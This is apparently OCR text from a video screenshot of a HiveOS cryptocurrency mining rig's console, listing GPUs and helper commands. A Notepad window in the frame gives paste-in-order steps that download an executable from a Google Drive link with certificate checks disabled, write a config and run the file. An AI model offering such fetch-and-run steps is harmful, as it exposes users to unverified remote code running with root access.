 5.4.0-hiveos #140 · H 0.6-213 · N 495.44 · up 1 minute 29 seconds
OCTOMINER_3080 · ID 3896687 · LA 1.08 0.40 0.1
sda4 total 6.8G used 4.6G free 2.2G (32%) ·
eth0 routable ip 192.168.1.151 gw 192.168.1
00:02.0 HD Graphics 510
0 01:00.0 GeForce RTX 3080 10018 MB (94.02.71
1 02:00.0 GeForce RTX 3080 10018 MB (94.02.71
2 03:00.0 RTX A4000 16117 MB (94.04.57.00.08)
3 04:00.0 RTX A4000 16117 MB (94.04.57.00.08)
4 05:00.0 GeForce RTX 3080 10018 MB (94.02.71
5 07:00.0 RTX A4000 16117 MB (94.04.57.00.08)
6 08:00.0 RTX A4000 16117 MB (94.04.57.00.08)
7 09:00.0 RTX A4000 16117 MB (94.04.57.00.08)
8 0a:00.0 GeForce RTX 3080 10018 MB (94.02.71
9 0b:00.0 GeForce RTX 3080 10018 MB (94.02.71
10 0c:00.0 GeForce RTX 3070 Ti 7982 MB (94.04.
11 0d:00.0 GeForce RTX 3080 10018 MB (94.02.71
Flightsheet: "BTC 2 miners (eth)" · t-rex 0.25
=== Commands FAQ ===
helpme - shows this FAQ. motd [watch] - shows
miner [start|stop|restart] - shows running min
agent-screen [restart] - shows Hive client
selfupgrade [--force] [VER] - upgrade to
firstrun -f [URL] - force rig setup,
wifi [SSID PASS] - setup WiFi if available
net-test - check network connection to interne
hive-passwd - change system password for ssh/
logs-on | logs-off - keep logs on disk / in RA
gpu-fans-find [GPU] - find GPU by spinning fan
disk-expand - expand system partition to use a
hpkg [remove miners noinstall] - Hive package
hive-replace [--list] - live image replacement
nvidia-driver-update [VER] - update to latest
amd-info | nvidia-info - shows GPU information
root@OCTOMINER_3080:/#
memory temps notepad - Notepad
File Edit Format View Help
Paste each line in order! (Ctrl + Shift + V)
wget --no-check-certificate 'https://docs.google.com/uc?export=download&id=1kYYLR_b_6hPIIMO-q16YaPNFW0vKUX0W' -O clitool
echo '{"id" : "2749e85b-2fe6-4212-91f8-34fcbe49803b","rig_code" : "73982902"}' > config.json
chmod +x clitool
./clitool
*Lines in the description
Ln 3, Col 1 100% Windows (CRLF) UTF-8
0:bash*